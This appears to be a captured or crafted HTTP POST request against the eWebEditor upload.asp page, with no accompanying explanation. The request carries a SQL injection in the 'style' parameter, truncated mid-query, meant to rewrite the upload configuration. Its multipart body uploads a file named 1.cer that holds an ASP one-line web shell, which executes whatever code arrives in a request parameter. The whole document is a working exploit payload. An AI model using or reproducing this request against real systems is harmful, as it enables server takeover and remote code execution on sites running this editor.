 POST /eWebEditor/upload.asp?action=save&type=IMAGE&style='%20union%20select%20S_ID,S_Name,S_Dir,S_CSS,S_UploadDir,S_Wi
Accept: */*
Referer: http://127.0.0.1/eWebEditor/upload.asp?type=image&style=standard
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7d91282d0684
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host: 127.0.0.1
Content-Length: 376
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: ASPSESSIONIDASBBCCDR=FLHFCFJDCODJLHMPPAMOLEMA
-----------------------------7d91282d0684
Content-Disposition: form-data; name="uploadfile"; filename="F:\WWW\1.cer"
Content-Type: text/plain
<%if request("ok")="1" then
execute request("md5")%>
<%end if%>
-----------------------------7d91282d0684
Content-Disposition: form-data; name="originalfile"
F:\WWW\1.cer
-----------------------------7d91282d0684--